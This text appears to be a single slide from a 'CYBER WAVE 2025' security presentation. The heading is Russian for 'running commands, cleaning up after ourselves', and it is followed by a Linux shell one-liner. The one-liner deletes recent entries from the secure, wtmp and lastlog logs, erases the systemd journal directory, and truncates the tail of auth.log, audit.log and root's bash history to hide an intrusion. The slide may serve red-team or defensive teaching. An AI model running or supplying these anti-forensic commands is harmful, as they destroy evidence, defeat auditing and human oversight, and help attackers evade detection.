 CYBER
WAVE

2025

Запуск команд. Подтираем за собой

sed -i '$ d' secure; sed -i '$ d' secure;
sed -i '$ d' wtmp; sed -i '$ d' wtmp; sed -i
'$ d' lastlog; sed -i '$ d' lastlog; cd
/var/log/journal; rm -rf *; tail -n 100
"/var/log/auth.log" | wc -c | xargs -I {}
truncate "/var/log/auth.log" -s -{}; tail -n
100 "/var/log/audit/audit.log" | wc -c |
xargs -I {} truncate
"/var/log/audit/audit.log" -s -{}; tail -n
100 "/root/.bash_history" | wc -c | xargs -I
{} truncate "/root/.bash_history" -s -{}